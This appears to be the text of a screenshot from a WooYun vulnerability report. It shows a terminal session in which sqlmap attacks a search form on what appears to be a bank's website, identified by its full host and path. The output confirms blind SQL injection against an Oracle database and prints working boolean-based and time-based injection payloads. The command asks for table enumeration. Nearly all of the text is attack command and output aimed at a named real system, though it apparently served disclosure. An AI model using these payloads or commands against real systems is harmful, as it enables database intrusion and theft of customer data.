 yinyuedeMacBook-Pro:sqlmap yinyue$ sudo python sqlmap.py -u"http://www.jnbank.cc
:8000/jnrcb/searchChannel" --data="searchText=%E7%BD%91&siteId=2" -p searchText
--threads=10 --tables
{1.0-dev-c98bd52}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:02:00
[15:02:00] [INFO] resuming back-end DBMS 'oracle'
[15:02:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: searchText
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchText=%E7%BD%91%' AND 3286=3286 AND '%'='&siteId=2
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: searchText=%E7%BD%91%' AND 8731=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)|
|CHR(78)||CHR(121)||CHR(114),5) AND '%'='&siteId=2
---
[15:02:00] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, Apache 2.2.8, JSP, JSP 2.1
back-end DBMS: Oracle
www.wooyun.org